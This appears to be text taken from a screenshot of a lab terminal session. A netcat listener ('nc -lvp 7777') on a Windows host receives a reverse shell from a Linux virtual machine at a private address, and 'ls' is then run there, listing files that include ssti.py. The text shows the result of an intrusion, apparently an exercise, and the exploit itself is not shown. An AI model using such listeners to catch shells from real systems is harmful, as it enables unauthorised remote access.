 C:\Users\Q1ngD3ng>nc -lvp 7777
listening on [any] 7777 ...
192.168.59.129: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.59.1] from (UNKNOWN) [192.168.59.129] 53608: NO_DATA
mumuyali@mumuyali-VMvp:~$ ls
ls
公共
模板
视频
图片
文档
下载
音乐
桌面
a.out
a.param
compute
compute_time.c
DMCFE.cpp
main
main.cpp
main.cpp.20241010
mod.cpp
snap
ssti.py
temp.txt
mumuyali@mumuyali-VMvp:~$